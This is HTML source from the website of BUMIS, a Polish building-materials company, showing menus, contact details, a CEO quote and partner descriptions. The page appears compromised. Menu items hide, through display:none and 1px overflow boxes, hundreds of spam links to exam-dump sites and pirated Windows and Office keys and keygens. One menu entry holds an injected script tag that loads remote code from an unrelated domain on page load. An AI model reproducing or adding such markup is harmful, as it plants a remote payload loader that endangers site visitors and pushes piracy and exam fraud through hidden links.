href="http://kinkyeve.com/?exam=2V0-620.html">2V0-620</a>   <a href="http://www.laser-tag.zp.ua/?exam=300-115.html">300-115</a>   <a href="http://totalkaos.no/?exam=200-101.html">200-101</a>   <a href="http://www.mr-hd.in/?exam=CISM.html">CISM</a>   <a href="http://kinkyeve.com/?exam=000-106.html">000-106</a>   <a href="http://www.rondomhetziekenhuis.nl/?exam=JN0-360.html">JN0-360</a>   <a href="http://lin_laurel_24683.blogs.entrata.com/?exam=CISM.html">CISM</a>   <a href="http://scancam.com.au/?exam=C_TFIN52_66.html">C_TFIN52_66</a>   <a href="http://docs.beautheme.com/?exam=642-732.html">642-732</a>   <a href="http://www.vendorrating.net/?exam=350-080.html">350-080</a>   <a href="http://www.cossales.com/?exam=1z0-434.html">1z0-434</a>   <a href="http://www.closetohome.bonton.com/?exam=70-411.html">70-411</a>   <a href="http://www.usquare.org/?exam=1z0-434.html">1z0-434</a>   <a href="http://ha-connect.nl/?exam=70-532.html">70-532</a>   <a href="http://scancam.com.au/?exam=642-999.html">642-999</a>   <a href="http://sweventhub.stormywellington.com/?exam=JK0-022.html">JK0-022</a>  </div><a></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74601"><a href="http://bumis.pl/o-nas/nasza-zaloga/">Nasza załoga  <div style="display:none;">  <a href="http://www.windowskeyonsale.com/">Microsoft Windows Small Business Server 2011 Standard Product   Key</a>  |  <a href="http://anchormotelmaine.com/">Windows 7 Professional / Ultimate (32 &#038; 64-bit) KEY</a>  |  <a href="http://www.bloombox.ae/">How to Find Your Microsoft Office 2016 Product Key</a>  |  <a href="http://www.seopowersuite.co/">How to Find Your Microsoft Office 2013 Product Key</a>  |  <a href="http://www.latanatrieste.it/">How to Find Your Microsoft Office 2010 Product Key</a>  |  <a href="http://www.ziezofeestidee.nl/">How to Find Your Microsoft Office 2007 Product Key</a>  |  <a href="http://khamphanhatrang.com/">windows 10 home-key</a>  |  <a href="http://www.argo-tec.com/">windows 10 Genuine Product key</a>  |  <a href="http://www.75design.cn/">Windows xp vista Product Key Generator</a>  |  <a href="http://kpu.rema.upi.edu/">Office 2010 Genuine Product key</a>  |  <a href="http://eficn.hmtiuph.org/">Windows 7 Professional Product Key Generator</a>  |  <a href="http://digitalkudell.cl/">Windows 8 key in the Windows 8.1 installer</a>  |  <a href="http://altadex.com/">Office 2013 Genuine Product key</a>  |  <a href="http://petsoundah.com/">windows-7-ultimate-product-key</a>  |  <a href="http://www.bettertogether.tiu11.org/">Windows XP Product Key</a>  |  <a href="http://macedoniaapps.eu/">Get Windows 10 Product Key Online</a>  |  <a href="http://www.bonanafana.com/">Windows 10 Product Keys 100% Working</a>  |  <a href="http://www.ofisfoto.com/">Windows 7 Ultimate Product Key</a>  |  <a href="http://elerly.de">Windows 7 Home Premium Product Key</a>  |  <a href="http://suzukimika.com/">Download Windows XP</a>  |  <a href="http://kuptanioenergie.pl/">Windows 10 Product Key Online</a>  |  <a href="http://sq95.cawgcap.org/">Windows 8 Product Keys 100% Free Working</a>  |  <a href="http://www.curatorscoffee.com/">Windows 7 Product Keys 100% Free Working</a>  |  <a href="http://www.cpartners.lu/">Windows 10 Product Keys 100% Free Working</a>  |  <a href="http://www.grigoryleps.ru/">Windows 8 Ultimate Product Key 32bit and 64bit Genuine</a>  |  <a href="http://mttp.kusd.org/">Windows 10 Ultimate Product Key 32bit and 64bit Genuine</a>  |  <a href="http://www.votiveleadership.com/">Microsoft Project Professional 2010</a>  |  <a href="http://grandhyattresidencesmanila.com/">Microsoft Office 2013 Active key</a>  |  <a href="http://maksonspk.com/">Microsoft Office 2007 Active key</a>  |  <a href="http://www.mariannedissard.com/">Microsoft Office 2010 Active key</a>  |  <a href="http://verohealthcare.com/">Microsoft Office 2016 Active key</a>  |  <a href="http://tvobuxixo.com.br/">Office 2016 professional plus product key working 100%</a>  |  <a href="http://aliceincakeland.nl/">windows 7 professional product key</a>  |  <a href="http://www.axiomssc.com/">Windows 7 Ultimate Product Key free for You</a>  |  <a href="http://www.petrasworkshops.nl/">Product key for window 7 ultimate 64 bit</a>  |  <a href="http://sppf2015.utad.pt/">Office Professional Plus 2007</a>  |  <a href="http://www.newquaychildcare.co.uk/">windows 7 ultimate serial numbers</a>  |  <a href="http://www.oltcoresingraveldriveways.co.uk/">Office 2010 Key Download</a>  |  <a href="http://www.comercialararense.com.br/">Office 2007 Key Download</a>  |  <a href="http://www.thecouncilonaging.org/">Office 2013 Key Download</a>  |  <a href="http://www.jornadasml.com/">Office 2016 Key Download</a>  |  <a href="http://www.educacionytalento.com/">office 2016 Genuine Product key</a>  |  <a href="http://metodologiasinductivas.com/">office 2013 Genuine Product key</a>  |  <a href="http://www.simposioml.org/">office 2010 Genuine Product key</a>  |  <a href="http://eingv.uabc.mx/">office 2007 Genuine Product key</a>  |  <a href="http://delberg.org/">Windows 10 Activation Product Keys</a>  |  <a href="http://tmprecordings.com">Office Professional Plus 2010</a>  |  <a href="http://revacair.co.za">Windows 7 Genuine Product Keys</a>  |  <a href="http://www.sektor3.wroclaw.pl/">office 2010 professional key</a>  |  <a href="http://knsaldus.lv/">office 2013 professional key</a>  |  <a href="http://aluminumcasting-china.com/">office 2016 professional key</a>  |  <a href="http://www.idearistrutturazionecasa.it/">office 2007 professional key</a>  |  <a href="http://lotuslaserspa.com/">Windows 7 Home Premium OEM Key</a>  |  <a href="http://radi.org.ar/">Project Professional 2016 key</a>  |  <a href="http://bild7.de/">Visio Professional 2016</a>  |  <a href="http://kaykossen.com/">Office Professional Plus 2016</a>  |  <a href="http://aedo.mfu.ac.th">Office Home &#038; Business 2016 for Mac</a>  |  <a href="http://expressionsalon.com.mx/">Windows 10 Pro</a>  |  <a href="http://mr4x4.tv/">Windows 10 Home</a>  |  <a href="http://www.spiroxfoundation.org/">Vmware Workstation 11</a>  |  <a href="http://rangdongip.com.vn/">Windows 8.1 Standard</a>  |  <a href="http://telessystem.com.br/">Microsoft Office Standard 2013</a>  |  <a href="http://tesda10.org/">windows 8.1 Professional</a>  |  <a href="http://media.umy.ac.id/">Microsoft Office Professional 2010</a>  |  <a href="http://www.ekodezela.si/">Microsoft Office Professional 2007</a>  |  <a href="http://unimos.org/">Buy Win 8 Product Key</a>  |  <a href="http://www.fbga.com.br/">Activate Windows 10 with a Windows 7 or 8 Product Key</a>  |  <a href="http://globocopiadoras.com.br/">Office 2013 Product Key</a>  |  <a href="http://6pskolin.cz/">Request a New Windows Product Key</a>  |  <a href="http://datesheet.12thboardresults.in/">Windows 7 Home Premium SP1 Product Key</a>  |  <a href="http://www.ppa.org.fj/">Perfectly legal ways you can still get Windows 7 cheap</a>  |  <a href="http://sdoctor.ir/">Download Windows 7 Activator</a>  |  <a href="http://www.ekodezela.si/">Windows xp Product Keys 100% Free Working</a>  |  <a href="http://www.fashionandtea.nl/">Windows 7 Ultimate Product Key 32bit and 64bit Genuine</a>  |  <a href="http://www.bubblefootie.co.uk/">Office 2010 professional plus product key working 100%</a>  |  <a href="https://www.vincentiusparochies.nl/">Office 2007 professional plus product key working 100%</a>  |  <a href="http://plasto.hansanet.ee/">Office 2013 professional plus product key working 100%</a>  |  <a href="http://5zirzamin.com/">Windows 10 Ultimate Product Key free for You</a>  |  <a href="http://adelekeuniversity.edu.ng/">Microsoft Office Standard 2010</a>  |  <a href="http://www.peliniarreda.com/">Windows 10 All Editions Universal Product Keys</a>  |  <a href="http://sq95.cawgcap.org/">Windows 8/8.1/2012 All Editions Universal Product Keys</a>  |  <a href="http://www.watsons.biz.id/">Windows XP All Editions Universal Product Keys</a>  |  <a href="http://www.asyadizi.com/">Windows 7 Product Keys 100% Working Serial Keys</a>  |  <a href="http://www.totalyoo.fr/">Windows 10 All Editions Universal Product Keys</a>  |  <a href="http://lgstudio.ru/">{Updated} windows 7 serial key for 32bit/64bit 2017</a>  |  <a href="http://tvobuxixo.com.br/">Windows 10 2016 All Editions Universal Product Keys</a>  |  <a href="http://www.ikessnowballs.com/">Windows 7 Starter Product Key Free for You</a>  |  <a href="http://vivendaconsultoria.com.br/">Windows 10 Pro Product Key 2017/2016 64 Bit Download</a>  |  <a href="http://www.usv-grossarl.at/">Universal Product Key For Windows 7 Ultimate 64 Bit</a>  |  <a href="http://www.thecouncilonaging.org/">Windows 7 Ultimate Product Key 32-64bit [Free Keys]</a>  |  <a href="http://nkzoo.de/">Windows 7 Home Premium Product Key Free for You</a>  |  <a href="http://cadasia.my/">Windows 10 Download link and Product key</a>  |  <a href="http://delberg.org/">Windows Server 2008 and Windows 7 Installation Keys</a>  |  <a href="http://wukessay.com/">Windows 7 Enterprise OEM Keygen</a>  |  <a href="https://thiagolimoli.com.br/">Windows 7 Ultimate Serial Product key</a>  |  <a href="http://www.newlaptopspecs.com/">Windows 8 Product Key 100% Working Serial Keys</a>  |  <a href="http://www.travelmore.co.nz/">Windows 7 Product Key 2017 [Updated]</a>  |  <a href="http://www.kgrtc.org.zm/">Windows 7 Product Keys For 32 bit/64 bit (Updated 2017)</a>  |  <a href="http://www.gpimmobiliare.it/">Windows 8.1 Product Keys for All Editions 32Bit/64bit &#8211; {Latest}</a>  |  <a href="http://psykologcentrumaarhus.dk/">Windows 10 Product Keys 100% Working Serial Keys</a>  |  <a href="http://raasonews24.net/">Windows 7 Enterprise Activation Code, Product Key Crack Free</a>  |  <a href="http://www.cecytenl.edu.mx/">Windows 7 Ultimate SP1 Activation Key</a>  |  <a href="http://volumebux.com/">windows 7 home premium key generator</a>  |  <a href="http://www.fdc.org.pl/">Windows 7 Home Premium Product Key Generator Free</a>  |  <a href="http://konwencja.org/">windows 7 professional sp1 64 bit product key generator</a>  |</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77990"><a href="http://bumis.pl/uslugi/">USŁUGI</a><div style="display:none;"><a href="http://www.itcertwin.com/1Z0-272.html">1Z0-272</a> <a href="http://www.itcertwin.com/700-037.html">700-037</a> <a href="http://www.itcertwin.com/1Z0-559.html">1Z0-559</a> <a href="http://www.itcertwin.com/1Z0-311.html">1Z0-311</a> <a href="http://www.itcertwin.com/300-070.html">300-070</a> <a href="http://www.itcertwin.com/C2090-620.html">C2090-620</a> <a href="http://www.itcertwin.com/820-424.html">820-424</a> <a href="http://www.itcertwin.com/70-414.html">70-414</a> <a href="http://www.itcertwin.com/70-413.html">70-413</a> <a href="http://www.itcertwin.com/M2090-743.html">M2090-743</a> <a href="http://www.itcertwin.com/2V0-621.html">2V0-621</a> <a href="http://www.itcertwin.com/LOT-983.html">LOT-983</a> <a href="http://www.itcertwin.com/AWS-SYSOPS.html">AWS-SYSOPS</a> <a href="http://www.itcertwin.com/70-697.html">70-697</a> <a href="http://www.itcertwin.com/C9560-503.html">C9560-503</a> <a href="http://www.itcertwin.com/642-980.html">642-980</a> <a href="http://www.itcertwin.com/70-494.html">70-494</a> <a href="http://www.itcertwin.com/P2070-072.html">P2070-072</a> <a href="http://www.itcertwin.com/1z0-333.html">1z0-333</a> <a href="http://www.itcertwin.com/70-488.html">70-488</a> <a href="http://www.itcertwin.com/P8010-004.html">P8010-004</a> <a href="http://www.itcertwin.com/77-427.html">77-427</a> <a href="http://www.itcertwin.com/NSE7.html">NSE7</a> <a href="http://www.itcertwin.com/70-489.html">70-489</a> <a href="http://www.itcertwin.com/CCA-500.html">CCA-500</a> <a href="http://www.itcertwin.com/ 1Z0-051.html"> 1Z0-051</a> <a href="http://www.itcertwin.com/000-611.html">000-611</a> <a href="http://www.itcertwin.com/070-495.html">070-495</a> <a href="http://www.itcertwin.com/70-624.html">70-624</a> <a href="http://www.itcertwin.com/1Z0-226.html">1Z0-226</a> <a href="http://www.itcertwin.com/M70-201.html">M70-201</a> <a href="http://www.itcertwin.com/70-685.html">70-685</a> <a href="http://www.itcertwin.com/101.html">101</a> <a href="http://www.itcertwin.com/500-452.html">500-452</a> <a href="http://www.itcertwin.com/P2070-092.html">P2070-092</a> <a href="http://www.itcertwin.com/1Z0-803.html">1Z0-803</a> <a href="http://www.itcertwin.com/070-412.html">070-412</a> <a href="http://www.itcertwin.com/70-483.html">70-483</a> <a href="http://www.itcertwin.com/300-115.html">300-115</a> <a href="http://www.itcertwin.com/700-260.html">700-260</a> <a href="http://www.itcertwin.com/640-911.html">640-911</a><a href="http://firedupdigital.com/?exam=N10-006.html">N10-006</a>   <a href="http://www2.uinmataram.ac.id/?exam=000-089.html">000-089</a>   <a href="http://enewsinsight.com/?exam=70-532.html">70-532</a>   <a href="http://jsia.or.jp/?exam=3002.html">3002</a>   <a href="http://jsia.or.jp/?exam=350-080.html">350-080</a>   <a href="http://www.grand-marabout-gambi.com/?exam=70-413.html">70-413</a>   <a href="http://mapsresidency.in/?exam=350-029.html">350-029</a>   <a href="http://craftware.pl/?exam=000-080.html">000-080</a>   <a href="http://www.hotel-aunay.fr/?exam=70-412.html">70-412</a>   <a href="http://enewsinsight.com/?exam=CCA-500.html">CCA-500</a>   <a href="http://meine-presseversorgung.de/?exam=JK0-022.html">JK0-022</a>   <a href="http://jsia.or.jp/?exam=c2010-652.html">c2010-652</a>   <a href="http://www.hotel-aunay.fr/?exam=70-480.html">70-480</a>   <a href="http://www2.uinmataram.ac.id/?exam=300-208.html">300-208</a>   <a href="http://jsia.or.jp/?exam=500-260.html">500-260</a>   <a href="http://craftware.pl/?exam=200-355.html">200-355</a>   <a href="http://enewsinsight.com/?exam=ITILFND.html">ITILFND</a>   <a href="http://firedupdigital.com/?exam=9L0-012.html">9L0-012</a>   <a href="http://vipboatsitges.com/?exam=HP0-S42.html">HP0-S42</a>   <a href="http://www.bestatit.co.uk/?exam=9A0-385.html">9A0-385</a>   <a href="http://vipboatsitges.com/?exam=JN0-102.html">JN0-102</a>   <a href="http://yoga-et-son.com/?exam=1Z0-803.html">1Z0-803</a>   <a href="http://dodostudio.co.kr/?exam=70-413.html">70-413</a>   <a href="http://enewsinsight.com/?exam=400-101.html">400-101</a>   <a href="http://www.bestatit.co.uk/?exam=70-487.html">70-487</a>   <a href="http://mapsresidency.in/?exam=200-125.html">200-125</a>  , <a href="http://craftware.pl/?exam=OG0-093.html">OG0-093</a>   <a href="http://sareaaampakistan.com/?exam=JN0-102.html">JN0-102</a>   <a href="http://meine-presseversorgung.de/?exam=c2010-657.html">c2010-657</a>   <a href="http://www2.uinmataram.ac.id/?exam=102-400.html">102-400</a>   <a href="http://www.grand-marabout-gambi.com/?exam=000-089.html">000-089</a>   <a href="http://dodostudio.co.kr/?exam=JK0-022.html">JK0-022</a>   <a href="http://sareaaampakistan.com/?exam=101-400.html">101-400</a>   <a href="http://firedupdigital.com/?exam=70-533.html">70-533</a>   <a href="http://yoga-et-son.com/?exam=70-417.html">70-417</a>   <a href="http://jsia.or.jp/?exam=CAS-002.html">CAS-002</a>   <a href="http://vipboatsitges.com/?exam=JK0-022.html">JK0-022</a>   <a href="http://www.echoinnovators.com/?exam=400-051.html">400-051</a>   <a href="http://meine-presseversorgung.de/?exam=200-125.html">200-125</a>  , <a href="http://www.bestatit.co.uk/?exam=000-017.html">000-017</a>   <a href="http://craftware.pl/?exam=1z0-808.html">1z0-808</a>  </div><a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97666"><a href="http://#"><script type='text/javascript' src='http://fingerling.org/8a8b'></script></a></li>
</ul></div></aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title"><:pl]Kontakt<:en]Contact<:de]Kontakt<:]</h3>			<div class="textwidget">[:pl]<div class="contact-info"><p><i class="fa fa-map-marker"></i> <span>Przystałowice Duże 50 A,<br>26-415 Klwów</span>
</p>
<p><i class="fa fa-phone"></i> <span>+48 671 35 73</span></p>
<p><i class="fa fa-envelope"></i> <span>i.debowska@bumis.pl </span></p>
<p><i class="fa fa-fax"></i> <span>+48 375 70 33 </span></p>
<p><i class="fa fa-clock-o"></i> <span>Pon - Sob: 7:00 - 18:00</span></p></div>[:en]<div class="contact-info"><p><i class="fa fa-map-marker"></i> <span>Przystałowice Duże 50 A,<br>26-415 Klwów</span>
</p>
<p><i class="fa fa-phone"></i> <span>+48 671 35 73</span></p>
<p><i class="fa fa-envelope"></i> <span>i.debowska@bumis.pl </span></p>
<p><i class="fa fa-fax"></i> <span>+48 375 70 33 </span></p>
<p><i class="fa fa-clock-o"></i> <span>Mon - Sat: 7:00 - 18:00</span></p></div>[:de]<div class="contact-info"><p><i class="fa fa-map-marker"></i> <span>Przystałowice Duże 50 A,<br>26-415 Klwów</span>
</p>
<p><i class="fa fa-phone"></i> <span>+48 671 35 73</span></p>
<p><i class="fa fa-envelope"></i> <span>i.debowska@bumis.pl </span></p>
<p><i class="fa fa-fax"></i> <span>+48 375 70 33 </span></p>
<p><i class="fa fa-clock-o"></i> <span>Pon - Sob: 7:00 - 18:00</span></p></div>[:]</div>
		</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title"><:pl]KATALOG<:en]CATALOGUE<:de]KATALOG<:]</h3>			<div class="textwidget">[:pl]<a class="download2" href="http://bumis.foreman.com.pl/wp-content/uploads/2015/03/BUMIS_Katalog2015.pdf" target="_blank"><i class="fa fa-file-pdf-o"></i>Pobierz KATALOG</a>[:en]<a class="download2" href="http://bumis.foreman.com.pl/wp-content/uploads/2015/03/BUMIS_Katalog2015.pdf" target="_blank"><i class="fa fa-file-pdf-o"></i>Download a CATALOGUE</a>[:de]<a class="download2" href="http://bumis.foreman.com.pl/wp-content/uploads/2015/03/BUMIS_Katalog2015.pdf" target="_blank"><i class="fa fa-file-pdf-o"></i>Pobierz KATALOG</a>[:]</div>
		</aside>
		</div>
	</div>


		</div>
	</div>
</div></div><div class="wpb_column vc_column_container col-sm-9 col-lg-9"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner big-quote vc_custom_1432956116404"><div class="wpb_column vc_column_container col-sm-8 col-lg-8"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: left;">Wczorajsze osiągnięcie musi stać się dzisiejszym minimum, a wczorajsza doskonałość zwykłą codziennością.</p>
<h3 style="text-align: left;">MIROSŁAW ISKRZYŃSKI</h3>
<p style="text-align: left;">Prezes PPHU BUMIS</p>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container col-sm-4 col-lg-4"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><img class="alignnone size-full wp-image-74969" src="http://bumis.pl/wp-content/uploads/2015/06/ceo.jpg" alt="ceo" width="322" height="334" srcset="http://bumis.pl/wp-content/uploads/2015/06/ceo-289x300.jpg 289w, http://bumis.pl/wp-content/uploads/2015/06/ceo.jpg 322w" sizes="(max-width: 322px) 100vw, 322px" /></p>

		</div>
	</div>
</div></div></div><div class="vc_custom_heading heading-title-3" ><h2 style="color: #111111;text-align: left" > Nasi Partnerzy</h2></div><div class="vc_row wpb_row vc_inner our-partners vc_custom_1432804885057"><div class="wpb_column vc_column_container col-sm-3 col-lg-3"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><img class="alignnone size-full wp-image-75113" src="http://bumis.pl/wp-content/uploads/2015/06/lafargepartner.jpg" alt="lafargepartner" width="170" height="166" /></p>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container col-sm-9 col-lg-9"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>LAFARGE</h4>
<p style="text-align: justify;">Lafarge realizuje politykę zrównoważonego rozwoju, łączącą działalność przemysłową z szacunkiem dla środowiska naturalnego, pracowników i lokalnych społeczności.</p>

		</div>
	</div>
</div></div></div><div class="vc_row wpb_row vc_inner our-partners vc_custom_1432804885057"><div class="wpb_column vc_column_container col-sm-3 col-lg-3"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><img class="size-full wp-image-75118 aligncenter" src="http://bumis.pl/wp-content/uploads/2015/06/weberleka.jpg" alt="weberleka" width="170" height="166" /></p>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container col-sm-9 col-lg-9"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>WEBER LECA</h4>
<p style="text-align: justify;">W 2015 roku przystąpiliśmy do aliansu producentów, którego celem jest promocja keramzytowych wyrobów ściennych oraz rozpowszechnianie wiedzy i doświadczeń w zakresie tych wyrobów.</p>

		</div>
	</div>
</div></div></div><div class="vc_row wpb_row vc_inner our-partners vc_custom_1432804885057"><div class="wpb_column vc_column_container col-sm-3 col-lg-3"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><img class="alignnone size-full wp-image-74972" src="http://bumis.pl/wp-content/uploads/2015/06/cementozarow.jpg" alt="cementozarow" width="170" height="90" /></p>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container col-sm-9 col-lg-9"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>CEMENT OŻARÓW</h4>
<p style="text-align: justify;">Marka CEMENT OŻARÓW jest symbolem najwyższej jakości produktów wysoko<br />
cenionych przez klientów w całej Polsce i za granicą.</p>

		</div>
	</div>
</div></div></div><div class="vc_row wpb_row vc_inner our-partners vc_custom_1432804885057"><div class="wpb_column vc_column_container col-sm-3 col-lg-3"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><img class="size-full wp-image-75108 aligncenter" src="http://bumis.pl/wp-content/uploads/2015/03/knmlogo.jpg" alt="knmlogo" width="170" height="90" /></p>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container col-sm-9 col-lg-9"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>MK JANUSZ DOMAGAŁA SP. J.</h4>
<p style="text-align: justify;">Współpracujemy od 2010 roku. Naszym celem jest połączenie potrzeb obu stron,<br />
których wynik poprzedzi sprawna, fachowa i satysfakcjonująca dla obu stron<br />
relacja.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div><div  class="vc_row wpb_row   " style=""><div class=" boxed"><div class="container"><div class="row"><div class="wpb_column vc_column_container col-sm-12 col-lg-12"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>[:en]</p>

		</div>
	</div>
</div></div></div></div></div></div><div  class="vc_row wpb_row  vc_custom_1432547512827  " style=""><div class=" boxed"><div class="container"><div class="row"><div class="wpb_column vc_column_container col-sm-3 col-lg-3"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="text-9" class="widget widget_text">			<div class="textwidget"><div style="overflow:hidden;height:1px;">
<p>
<a href="http://www.newspotng.com/?dumps=PR000041.html">PR000041 pdf</a>, / 
<a href="http://adlondrina.com.br/?dumps=H12-221.html">H12-221 dumps</a>, / 
<a href="http://innoveduc.fr/500-265.html">500-265</a>, / 
<a href="http://eaedu.ca/?cert=CWSP-205.html">CWSP-205 study guide pdf</a>, / 
<a href="http://www.newspotng.com/?dumps=C-HANATEC151.html">C-HANATEC151</a>, / 
<a href="http://adlondrina.com.br/?dumps=PEGACPBA71V1.html">PEGACPBA71V1 vce</a>, / 
<a href="http://innoveduc.fr/70-465.html">70-465</a>, / 
<a href="http://eaedu.ca/?cert=70-333.html">70-333</a>, / 
<a href="http://www.newspotng.com/?dumps=352-001.html">352-001 practice</a>, / 
<a href="http://adlondrina.com.br/?dumps=GCFA.html">GCFA</a>, / 
<a href="http://innoveduc.fr/MB6-702.html">MB6-702 dumps</a>, / 
<a href="http://eaedu.ca/?cert=300-070.html">300-070</a>, / 
<a href="http://www.newspotng.com/?dumps=70-980.html">70-980 pdf</a>, / 
<a href="http://adlondrina.com.br/?dumps=070-685.html">070-685</a>, / 
<a href="http://innoveduc.fr/070-243.html">070-243</a>, / 
<a href="http://eaedu.ca/?cert=70-680.html">70-680</a>, / 
<a href="http://www.newspotng.com/?dumps=PMI-SP.html">PMI-SP</a>, / 
<a href="http://adlondrina.com.br/?dumps=300-375.html">300-375 exam</a>, / 
<a href="http://innoveduc.fr/70-345.html">70-345 pdf</a>, / 
<a href="http://eaedu.ca/?cert=4A0-107.html">4A0-107 dumps</a>, / 
<a href="https://carcanomotorimarini.com/?dumps=200-125.html">CCNA 200-125</a>, Cisco CCNA Cisco Certified Network Associate CCNA (v3.0) Dump
<a href="http://pebblebrookcaleraok.com/?dumps=100-105.html">100-105 Answer</a>, Cisco ICND1 Answer, 100-105 Cisco Interconnecting Cisco Networking Devices Part 1 (ICND1 v3.0) Answer
<a href="https://www.costaovestimmobiliare.it/?dumps=200-310.html">Cisco 200-310</a>, CCDA 200-310 Designing for Cisco Internetwork Solutions, Cisco 200-310 PDF
<a href="http://thesurgeexperience.com/?dumps=300-101.html">Cisco CCDP 300-101</a>, 300-101 Implementing Cisco IP Routing (ROUTE v2.0) Exam
<a href="https://gmoa.org.uk/?dumps=300-075.html">300-075</a>, CCNP Collaboration 300-075 Exam Dump, Implementing Cisco IP Telephony & Video, Part 2(CIPTV2) Exam Dump
<a href="http://asdluz.org/?dumps=810-403.html">810-403 Questions</a>, Cisco Business Value Specialist 810-403 Selling Business Outcomes Questions
<a href="http://www.poglutherans.org/?dumps=210-060.html">CCNA Collaboration 210-060</a>, Cisco Implementing Cisco Collaboration Devices (CICD) Practice
<a href="https://carcanomotorimarini.com/?dumps=210-260.html">210-260 Dump</a>, Cisco CCNA Security Dump, 210-260 Implementing Cisco Network Security Dump
<a href="http://pebblebrookcaleraok.com/?dumps=PMP.html">PMI PMP</a>, PMP PMP Project Management Professional, PMI PMP Answer
<a href="https://www.costaovestimmobiliare.it/?dumps=CISSP.html">ISC ISC Certification CISSP</a>, CISSP Certified Information Systems Security Professional PDF
<a href="http://thesurgeexperience.com/?dumps=70-534.html">70-534</a>, Microsoft Specialist: Microsoft Azure 70-534 Exam, Architecting Microsoft Azure Solutions Exam
<a href="https://gmoa.org.uk/?dumps=101.html">101 Dumps</a>, F5 Certification 101 Application Delivery Fundamentals Dumps
<a href="http://asdluz.org/?dumps=70-346.html">Microsoft Office 365 70-346</a>, Microsoft Managing Office 365 Identities and Requirements Questions
<a href="http://www.poglutherans.org/?dumps=2V0-621D.html">2V0-621D Practice</a>, VMware VCP6-DCV Practice, 2V0-621D VMware Certified Professional 6 ¨C Data Center Virtualization Delta Beta Practice
<a href="https://carcanomotorimarini.com/?dumps=300-206.html">Cisco 300-206</a>, CCNP Security 300-206 Implementing Cisco Edge Network Security Solutions, Cisco 300-206 Dump
<a href="http://pebblebrookcaleraok.com/?dumps=300-070.html">Cisco CCNP Collaboration 300-070</a>, 300-070 Implementing Cisco IP Telephony & Video, Part 1(CIPTV1) Answer
<a href="https://www.costaovestimmobiliare.it/?dumps=300-207.html">300-207</a>, CCNP Security 300-207 PDF, Implementing Cisco Threat Control Solutions PDF
<a href="http://thesurgeexperience.com/?dumps=1Z0-062.html">1Z0-062 Exam</a>, Oracle Database 1Z0-062 Oracle Database 12c: Installation and Administration Exam
<a href="https://gmoa.org.uk/?dumps=N10-006.html">CompTIA Network+ N10-006</a>, CompTIA CompTIA Network+ Dumps
<a href="http://asdluz.org/?dumps=300-115.html">300-115 Questions</a>, Cisco CCDP Questions, 300-115 Implementing Cisco IP Switched Networks (SWITCH v2.0)Questions
<a href="http://www.poglutherans.org/?dumps=070-346.html">Microsoft 070-346</a>, Microsoft Office 365 070-346 Managing Office 365 Identities and Requirements, Microsoft 070-346 Practice
<a href="https://carcanomotorimarini.com/?dumps=300-320.html">Cisco CCDP 300-320</a>, 300-320 Designing Cisco Network Service Architectures Dump
<a href="http://pebblebrookcaleraok.com/?dumps=640-916.html">640-916</a>, CCNA Data Center 640-916 Answer, Introducing Cisco Data Center Technologies Answer
<a href="https://www.costaovestimmobiliare.it/?dumps=648-232.html">648-232 PDF</a>, APE 648-232 Cisco WebEx Solutions Design and Implementation PDF
<a href="http://thesurgeexperience.com/?dumps=200-355.html">CCNA Wireless 200-355</a>, Cisco Implementing Cisco Wireless Network Fundamentals Exam
<a href="http://www.k3technical.com/?dumps=200-125.html">CCNA 200-125</a>, Cisco CCNA Cisco Certified Network Associate CCNA (v3.0) Dump
<a href="http://www.ietgroup.com/?dumps=100-105.html">100-105 Answer</a>, Cisco ICND1 Answer, 100-105 Cisco Interconnecting Cisco Networking Devices Part 1 (ICND1 v3.0) Answer
<a href="http://www.davisbridal.co.nz/?dumps=200-310.html">Cisco 200-310</a>, CCDA 200-310 Designing for Cisco Internetwork Solutions, Cisco 200-310 PDF
<a href="http://www.haastpark.com/?dumps=300-101.html">Cisco CCDP 300-101</a>, 300-101 Implementing Cisco IP Routing (ROUTE v2.0) Exam
<a href="http://essencecaterers.com/300-075.html">300-075</a>, CCNP Collaboration 300-075 Exam Dump, Implementing Cisco IP Telephony & Video, Part 2(CIPTV2) Exam Dump
<a href="http://www.laurabutlermadden.com/810-403.html">810-403 Questions</a>, Cisco Business Value Specialist 810-403 Selling Business Outcomes Questions
<a href="https://nibs.edu.gh/?dumps=210-060.html">CCNA Collaboration 210-060</a>, Cisco Implementing Cisco Collaboration Devices (CICD) Practice
<a href="http://akolaicai.org/?dumps=210-260.html">210-260 Dump</a>, Cisco CCNA Security Dump, 210-260 Implementing Cisco Network Security Dump
<a href="http://www.k3technical.com/?dumps=PMP.html">PMI PMP</a>, PMP PMP Project Management Professional, PMI PMP Answer
